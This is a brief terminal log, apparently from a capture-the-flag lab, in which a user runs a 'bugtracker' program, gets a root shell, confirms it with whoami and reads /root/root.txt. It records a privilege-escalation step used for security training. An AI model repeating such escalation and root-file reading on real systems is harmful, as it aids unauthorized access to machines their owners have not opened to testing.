 robert@oopsie:/tmp$ bugtracker
bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
2
---------------
# whoami
whoami
root
# cd /root/
cd /root/
# ls
ls
reports  root.txt
# car root.txt
car root.txt
/bin/sh: 4: car: not found
# cat root.txt
cat root.txt
# ls
ls
reports  root.txt